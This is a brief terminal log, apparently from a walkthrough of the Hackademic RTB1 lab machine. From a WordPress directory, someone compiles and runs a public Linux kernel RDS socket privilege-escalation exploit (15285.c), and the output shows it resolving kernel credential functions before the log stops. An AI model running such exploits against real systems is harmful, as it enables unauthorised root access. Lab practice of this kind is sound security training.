 [/var/www/html/Hackademic_RTB1/wp-content/]$ cd /tmp
[/tmp/]$ ls
15285.c
exp
orbit-gdm
pulse-PKdhtXMmr18n
[/tmp/]$ gcc -o exp 15285.c
[/tmp/]$ chmod +x exp
[/tmp/]$ ./exp
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc0aa19ac
[+] Resolved default_security_ops to 0xc0955c6c
[+] Resolved cap_ptrace_traceme to 0xc055d9d7
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452